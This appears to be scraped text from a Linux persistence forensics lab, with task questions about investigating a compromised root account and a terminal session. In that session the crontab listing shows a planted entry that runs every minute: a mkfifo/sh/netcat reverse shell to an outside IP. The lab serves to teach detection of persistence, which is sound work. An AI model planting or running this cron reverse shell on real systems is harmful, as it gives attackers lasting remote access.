 Active Machine Information
Title
IP Address
Expires
Linux Persistence - Final
10.10.75.216
1h 54m 39s
?
Add 1 hour
Terminate
50%
Task 1 Connect to the machine via SSH
Task 2 Investigating the giorgio account
Task 3 Dirty Wordlist Revisited
Task 4 Investigating the root account
Normal user accounts aren't the only place to leave persistence mechanisms. As such, we will then go ahead and investigate the root account.
Answer the questions below
A few moments after logging on to the root account, you find an error message in your terminal.
What does it say?
Answer format: ****: *******.
Submit
Hint
After moving forward with the error message, a suspicious command appears in the terminal as part of the error message.
What command was displayed?
Answer format: **** ** /***/**** ***.**.*.* ****
Submit
You might wonder, "how did that happen? I didn't even do anything? I just logged as root, and it happened."
Can you find out how the suspicious command has been implemented?
Answer format: .******
Submit
Hint
Task 5 Investigating the system
Task 6 Final Thoughts
Id: crontab.c,v 2.13 1994/0
1/17 03:20:37 vixie Exp $
/usr/lib/debug/.dwz/x86_64-linux-gnu/cron.debug
d45426b40a05b043fa8ddf0317e9f3f6b7272e.debug
shstrtab.interp.note.gnu.property.note.gnu.build-id.no
te.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.plt.sec.text.fini.rodata.e
h_frame_hdr.eh_frame.init_array.fini_array.data.rel.ro.dynamic.data.bss.gnu_debugaltlink.gnu_debuglink
88&XX$9|| G
giorgio@giorgio:~$
giorgio@giorgio:~$
giorgio@giorgio:~$ cronjob -l
cronjob: command not found
giorgio@giorgio:~$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * /usr/bin/rm /tmp/f;/usr/bin/mkfifo /tmp/f;/usr/bin/cat /tmp/f|/bin/sh -i 2>&1|/usr/bin/nc 172.10.6.9 6969 >
/tmp/f
giorgio@giorgio:~$